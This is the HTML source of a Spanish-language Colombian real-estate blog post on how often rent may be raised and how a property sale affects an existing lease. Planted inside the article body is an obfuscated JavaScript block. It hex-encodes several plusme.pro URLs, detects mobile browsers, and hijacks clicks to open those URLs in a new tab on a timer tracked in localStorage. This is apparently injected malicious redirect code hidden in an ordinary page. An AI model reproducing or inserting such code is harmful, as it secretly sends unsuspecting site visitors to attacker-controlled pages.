<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"\u00bfEl valor del arriendo puede aumentar m\u00e1s de una vez al a\u00f1o?","description":"Seg\u00fan cifras de la Federaci\u00f3n de Lonjas de Propiedad Ra\u00edz (Fedelonjas), en Colombia cerca del 44 % del total de los hogares colombianos urbanos habita en viviendas arrendadas. ","image":["https:\/\/inmobiliariachinchina.com\/wp-content\/uploads\/2021\/03\/img_chica_inversion_inmobiliria.png"],"datePublished":"2021-03-26T15:42:36+00:00","dateModified":"2021-03-26T16:31:12+00:00","author":[{"@type":"Person","name":"Inmobiliaria Chinchin\u00e1","url":"https:\/\/inmobiliariachinchina.com\/author\/inmobiliaria-chinchina\/"}],"publisher":{"@type":"Organization","name":"Inmobiliaria Chinchin\u00e1","url":"https:\/\/inmobiliariachinchina.com"}}</script>
<meta name="description" content="Según cifras de la Federación de Lonjas de Propiedad Raíz (Fedelonjas), en Colombia cerca del 44 % del total de los hogares colombianos urbanos habita en viviendas arrendadas." />
<meta name="keywords" content="actualidad,arrendamiento viviendas,arrendamientos 2021,organización inmobiliaria chinchiná,sector inmobiliario,finca raíz,noticias inmobiliarias,sector financiero,viviendas arrendamiento" />
  <meta property="og:title" content="¿El valor del arriendo puede aumentar más de una vez al año?" />
  <meta property="og:type" content="blog" />
  <meta property="og:description" content="Según cifras de la Federación de Lonjas de Propiedad Raíz (Fedelonjas), en Colombia cerca del 44 % del total de los hogares colombianos urbanos habita en viviendas arrendadas. " />
  	<meta property="og:image" content="https://inmobiliariachinchina.com/wp-content/uploads/2021/03/img_chica_inversion_inmobiliria.png" />
	<meta property="og:image" content="https://inmobiliariachinchina.com/wp-content/uploads/2021/03/LAQUINTA_VISTA_EXTERIOR_PROYECTO_2-1024x683.jpg" />
  <meta property="og:url" content="https://inmobiliariachinchina.com/el-valor-del-arriendo-puede-aumentar-mas-de-una-vez-al-ano/" />
  <meta property="og:site_name" content="Inmobiliaria Chinchiná" />
  <meta name="twitter:title" content="¿El valor del arriendo puede aumentar más de una vez al año?" />
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:description" content="Según cifras de la Federación de Lonjas de Propiedad Raíz (Fedelonjas), en Colombia cerca del 44 % del total de los hogares colombianos urbanos habita en viviendas arrendadas. " />
  <meta name="twitter:image" content="https://inmobiliariachinchina.com/wp-content/uploads/2021/03/img_chica_inversion_inmobiliria.png" />
  <meta name="twitter:url" content="https://inmobiliariachinchina.com/el-valor-del-arriendo-puede-aumentar-mas-de-una-vez-al-ano/" />
      
<link rel="pingback" href="https://inmobiliariachinchina.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/cropped-Logo-InmobiliariaChinchina-Icono-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/cropped-Logo-InmobiliariaChinchina-Icono-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/cropped-Logo-InmobiliariaChinchina-Icono-180x180.png" />
<meta name="msapplication-TileImage" content="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/cropped-Logo-InmobiliariaChinchina-Icono-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-7050 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-realhomes design_classic inspiry_body_floating_features_show elementor-default elementor-kit-1058">

<!-- Start Header -->
<div class="header-wrapper">

	<div class="container"><!-- Start Header Container -->

		
<header id="header" class="clearfix">

	<div id="header-top" class="clearfix">

        <!--mail-->
		    <div id="contact-email">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M8.174 15.926l-6.799 5.438c-0.431 0.346-0.501 0.975-0.156 1.406s0.974 0.5 1.4 0.156l7.211-5.769L8.174 15.926z"/>
<path class="path" d="M15.838 15.936l-1.685 1.214l7.222 5.777c0.433 0.3 1.1 0.3 1.406-0.156c0.345-0.432 0.274-1.061-0.157-1.406 L15.838 15.936z"/>
<polygon class="path" points="1,10.2 1.6,10.9 12,2.6 22,10.6 22,22 2,22 2,10.2 1,10.2 1.6,10.9 1,10.2 0,10.2 0,24 24,24 24,9.7 12,0 0,9.7 0,10.2 1,10.2 1,10.2"/>
<polygon class="path" points="23.6,11.7 12.6,19.7 11.4,19.7 0.4,11.7 0.4,11.7 0.4,11.7 1.6,10.1 12,17.6 22.4,10.1"/>
</svg>
Email :
        <a href="mailto:i&#110;&#102;&#111;&#64;i&#110;mo&#98;&#105;liar&#105;achinc&#104;&#105;na&#46;&#99;&#111;&#109;">&#105;n&#102;&#111;&#64;&#105;&#110;&#109;&#111;&#98;ili&#97;riac&#104;inc&#104;&#105;na&#46;&#99;o&#109;</a>
    </div>
	
        <!-- Social Navigation -->
		<ul class="social_networks clearfix"><li class="facebook"><a href="https://www.facebook.com/InmobiliariaChinchinaOrg" target="_blank"><i class="fab fa-facebook-square fa-lg"></i></a></li><li class="instagram"><a href="https://www.instagram.com/inmobiliariachinchina" target="_blank"><i class="fab fa-instagram fa-lg"></i></a></li></ul>
        <!-- User Navigation -->
		    <div class="user-nav clearfix">
		        <a href="#"><i class="fas fa-star"></i>Favoritos</a>
		                <a class="last rh_menu__user_profile" href="#"><i class="fas fa-sign-in-alt"></i>
					Iniciar sesión                </a>
				    </div>
	
	</div>

	<!-- Logo -->
	<div id="logo">
            <a class="site-logo" href="https://inmobiliariachinchina.com/" title="Inmobiliaria Chinchiná">
		<img alt="Inmobiliaria Chinchiná" src="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-SinBg-Bco-200px.png" srcset="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-SinBg-Bco-200px.png, https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-SinBg-Bco-400px.png 2x">    </a>
    <div class="tag-line"><span>Vende / Arrienda / Permuta / Asesora</span></div>
	</div>


	<div class="menu-and-contact-wrap">
		    <h2 class="contact-number"><i class=" fab fa-whatsapp"></i>

		        <a class="rh_make_a_call" target="_blank" href="https://api.whatsapp.com/send?phone=573225073741"
           title="Haz una llamada">+57-322-507-3741</a>
        <span class="outer-strip"></span>
    </h2>
	
		<!-- Start Main Menu-->
		<nav class="main-menu">
			<div class="rh_menu__hamburger hamburger hamburger--squeeze">
				<div class="hamburger-box">
					<div class="hamburger-inner"></div>
				</div>
				<p>Menú</p>
			</div>
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="rh_menu__main_menu clearfix"><li id="menu-item-782" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-home menu-item-782"><a href="https://inmobiliariachinchina.com/">Inicio</a></li>
<li id="menu-item-1496" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-1496"><a href="https://inmobiliariachinchina.com/nosotros/">Nosotros</a></li>
<li id="menu-item-795" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-795"><a href="https://inmobiliariachinchina.com/lista-inmuebles/">Inmuebles</a>
<ul class="sub-menu">
	<li id="menu-item-1502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1502"><a href="https://inmobiliariachinchina.com/estado-propiedad/proyectos/">Proyectos</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-767"><a href="https://inmobiliariachinchina.com/estado-propiedad/se-arrienda/">Se Arrienda</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-766"><a href="https://inmobiliariachinchina.com/estado-propiedad/se-vende/">Se Vende</a></li>
</ul>
</li>
<li id="menu-item-783" class="menu-item  menu-item-type-post_type menu-item-object-page current_page_parent menu-item-783"><a href="https://inmobiliariachinchina.com/blog-inmuebles/">Blog</a></li>
<li id="menu-item-785" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://inmobiliariachinchina.com/galeria/">Galería</a></li>
<li id="menu-item-1523" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://inmobiliariachinchina.com/contacto/">Contacto</a></li>
</ul></div><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="rh_menu__responsive clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-782"><a href="https://inmobiliariachinchina.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1496"><a href="https://inmobiliariachinchina.com/nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-795"><a href="https://inmobiliariachinchina.com/lista-inmuebles/">Inmuebles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1502"><a href="https://inmobiliariachinchina.com/estado-propiedad/proyectos/">Proyectos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-767"><a href="https://inmobiliariachinchina.com/estado-propiedad/se-arrienda/">Se Arrienda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-766"><a href="https://inmobiliariachinchina.com/estado-propiedad/se-vende/">Se Vende</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-783"><a href="https://inmobiliariachinchina.com/blog-inmuebles/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://inmobiliariachinchina.com/galeria/">Galería</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://inmobiliariachinchina.com/contacto/">Contacto</a></li>
</ul></div>		</nav>
		<!-- End Main Menu -->
	</div>

</header>

	</div> <!-- End Header Container -->

</div><!-- End Header -->

	<div class="page-head" style="background-image: url('https://inmobiliariachinchina.com/wp-content/uploads/2020/08/Banner-6.jpg');">
			<div class="container">
			<div class="wrap clearfix" style="">
				<h2 class="page-title"><span>Blog Inmobiliario</span></h2><p>Actualidad propiedades, sector financiero y otros</p>			</div>
		</div>
	</div><!-- End Page Head -->
<!-- Content -->
<div class="container contents single">
		<div class="row">
		<div class="span8 main-wrap">
			<!-- Main Content -->
			<div class="main single-post-main">
                                        <article class="post-7050 post type-post status-publish format-standard has-post-thumbnail category-finca-raiz category-noticias-inmobiliarias category-sector-financiero category-viviendas-arrendamiento tag-actualidad tag-arrendamiento-viviendas tag-arrendamientos-2021 tag-organizacion-inmobiliaria-chinchina-2 tag-sector-inmobiliario">

                            <header class="post-header">
                                <h1 class="post-title">¿El valor del arriendo puede aumentar más de una vez al año?</h1>
                            </header>

	                            <figure class="post-thumbnail">
                    <a href="https://inmobiliariachinchina.com/wp-content/uploads/2021/03/img_chica_inversion_inmobiliria.png" data-fancybox title="¿El valor del arriendo puede aumentar más de una vez al año?">
            <img width="670" height="250" src="https://inmobiliariachinchina.com/wp-content/uploads/2021/03/img_chica_inversion_inmobiliria.png" class="attachment-property-detail-slider-image-two size-property-detail-slider-image-two wp-post-image" alt="" decoding="async" srcset="https://inmobiliariachinchina.com/wp-content/uploads/2021/03/img_chica_inversion_inmobiliria.png 670w, https://inmobiliariachinchina.com/wp-content/uploads/2021/03/img_chica_inversion_inmobiliria-300x112.png 300w, https://inmobiliariachinchina.com/wp-content/uploads/2021/03/img_chica_inversion_inmobiliria-150x56.png 150w" sizes="(max-width: 670px) 100vw, 670px" />        </a>
    </figure>
    
                            <div class="post-meta">
                                <span class="posted-on">marzo 26, 2021</span>
                                <span class="posted-in">
                                    en                                    <a href="https://inmobiliariachinchina.com/category/finca-raiz/">Finca raíz</a>, <a href="https://inmobiliariachinchina.com/category/noticias-inmobiliarias/">Noticias inmobiliarias</a>, <a href="https://inmobiliariachinchina.com/category/sector-financiero/">Sector financiero</a>, <a href="https://inmobiliariachinchina.com/category/viviendas-arrendamiento/">Viviendas arrendamiento</a>                                </span>
                            </div>

                            <div class="post-content clearfix">
	                            
<p>A partir del 1,6% en los estratos 1, 2 y 3 es la cifra autorizada para realizar el aumento en el valor de canon en este 2021, estratos 4, 5 y 6 no son regidos por este incremento. </p>



<figure class="wp-block-image size-large"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="683" src="https://inmobiliariachinchina.com/wp-content/uploads/2021/03/LAQUINTA_VISTA_EXTERIOR_PROYECTO_2-1024x683.jpg" alt="" class="wp-image-7051" srcset="https://inmobiliariachinchina.com/wp-content/uploads/2021/03/LAQUINTA_VISTA_EXTERIOR_PROYECTO_2-1024x683.jpg 1024w, https://inmobiliariachinchina.com/wp-content/uploads/2021/03/LAQUINTA_VISTA_EXTERIOR_PROYECTO_2-300x200.jpg 300w, https://inmobiliariachinchina.com/wp-content/uploads/2021/03/LAQUINTA_VISTA_EXTERIOR_PROYECTO_2-768x512.jpg 768w, https://inmobiliariachinchina.com/wp-content/uploads/2021/03/LAQUINTA_VISTA_EXTERIOR_PROYECTO_2-150x100.jpg 150w, https://inmobiliariachinchina.com/wp-content/uploads/2021/03/LAQUINTA_VISTA_EXTERIOR_PROYECTO_2-488x326.jpg 488w, https://inmobiliariachinchina.com/wp-content/uploads/2021/03/LAQUINTA_VISTA_EXTERIOR_PROYECTO_2.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Según cifras de la Federación de Lonjas de Propiedad Raíz (Fedelonjas), en Colombia cerca del 44 % del total de los hogares colombianos urbanos habita en viviendas arrendadas.</p>



<p>De acuerdo al artículo 20 de la ley 820 de 2003, el cual dispone que el aumento de canon podrá realizarse<strong>&nbsp;cada doce (12) meses de ejecución del contrato,</strong>&nbsp;es decir que se hará pasados este periodo y no antes; en caso de hacerlo, se debe entender como un acto arbitrario del arrendador, y en caso de persistir habría que acudir ante un juez de la república para que así determine&nbsp;<strong>la no legalidad de la determinación</strong>&nbsp;tomada por el arrendador.</p>



<p>¿Cómo se calcula el incremento del valor del canon de arrendamiento?</p>



<p id="p573566-m850-6-851">En cuanto al incremento del valor del canon de arrendamiento, este se realiza cuando el contrato ha tenido de ejecución un año, ya sea en la vigencia inicial, o en cualquier periodo de las prorrogas del mismo y específicamente el arrendador está autorizado y facultado para incrementar el canon en&nbsp;<strong>un porcentaje que no exceda el 100% del aumento que haya sufrido el índice de precios al consumidor del año inmediatamente anterior.</strong></p>



<p>¿Qué pasa con el contrato si el arrendador vende el inmueble ?</p>



<p>Debemos entender que casi siempre el arrendador es el propietario del bien inmueble, es decir que él es el titular del derecho real de dominio y que por disposición del artículo 669 del Código Civil colombiano le concede dos facultades, la del goce como la de disposición; es decir que puede enajenarlo en cualquier momento, sin importar que este está siendo usado por un arrendatario.</p>



<p>Al darse el negocio jurídico de la compraventa, el vendedor del inmueble, de igual manera le debe hacer a favor del comprador la cesión del contrato de arrendamiento en la calidad de arrendador, la cual se le debe notificar de manera escrita al arrendatario,<strong>&nbsp;el cual no se puede oponer, en razón a que los términos de contrato continuarán en las mismas condiciones a las inicialmente pactadas.</strong></p>



<p>Es una figura jurídica que de manera común se presenta, ya que los propietarios de inmuebles, tanto para vivienda como aquellos para fines comerciales, posiblemente, los están enajenando con el fin de obtener utilidades patrimoniales.</p>



<p></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x79\x44\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x72\x6b\x75\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x5a\x4a\x66\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x41\x73\x65\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x62\x6c\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x79\x4e\x48\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x44\x41\x71\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x65\x6f\x58\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x77\x54\x65\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x52\x6f\x58\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>                            </div>

	                                                        <div class="post-tags clearfix">
                                    <h4 class="tags-title">Tags</h4>
			                        <i class="fas fa-tags"></i>&nbsp<a href="https://inmobiliariachinchina.com/tag/actualidad/" rel="tag">Actualidad</a>, <a href="https://inmobiliariachinchina.com/tag/arrendamiento-viviendas/" rel="tag">Arrendamiento viviendas</a>, <a href="https://inmobiliariachinchina.com/tag/arrendamientos-2021/" rel="tag">Arrendamientos 2021</a>, <a href="https://inmobiliariachinchina.com/tag/organizacion-inmobiliaria-chinchina-2/" rel="tag">Organización Inmobiliaria Chinchiná</a>, <a href="https://inmobiliariachinchina.com/tag/sector-inmobiliario/" rel="tag">Sector inmobiliario</a>                                </div>
	                        
                            
                            <footer class="post-footer clearfix">
                                <div class="post-footer-left">
                                    <span class="byline">
                                        <img alt='Inmobiliaria Chinchiná' src='https://secure.gravatar.com/avatar/ecf20aec674fd743eff2920f34daa360f2f35bdf460bbc71a4284cc32852ddfc?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ecf20aec674fd743eff2920f34daa360f2f35bdf460bbc71a4284cc32852ddfc?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo img-circle' height='48' width='48' decoding='async'/>                                        <span class="by">Por</span>
                                        <span class="author "><a class="url fn n" href="https://inmobiliariachinchina.com/author/inmobiliaria-chinchina/'">Inmobiliaria Chinchiná</a></span>
                                    </span>
                                </div>
                                <div class="post-footer-right"></div>
                            </footer>
                        </article>
	                                                <nav class="post-navigation clearfix">
                                <div class="post-navigation-border"></div>
                                                                    <div class="post-navigation-col post-navigation-prev">
                                        <a class="post-navigation-prev-post" href="https://inmobiliariachinchina.com/invertir-en-vivienda-en-colombia-es-rentable/">
                                            <span class="post-navigation-text"><i class="rh-play fas fa-play fa-flip-horizontal"
                                                                                  aria-hidden="true"></i>Publicación anterior</span>
                                            <span class="post-navigation-inner-wrapper">
                                                                                                <span class="post-navigation-post-content">
                                                    <span class="post-navigation-post-title">¿Invertir en vivienda en Colombia es rentable?</span>
                                                    <span class="post-navigation-post-date">marzo 24, 2021</span>
                                                </span>
                                            </span>
                                        </a>
                                    </div>
                                                                    <div class="post-navigation-col post-navigation-next">
                                        <a class="post-navigation-next-post" href="https://inmobiliariachinchina.com/tramites-del-instituto-geografico-agustin-codazzi-ahora-podran-hacerse-en-linea/">
                                            <span class="post-navigation-text">Siguiente                                                    <i class="rh-play fas fa-play" aria-hidden="true"></i></span>
                                            <span class="post-navigation-inner-wrapper">
                                                                                                <span class="post-navigation-post-content">
                                                    <span class="post-navigation-post-title">Trámites del Instituto Geográfico Agustín Codazzi ahora podrán hacerse en línea.</span>
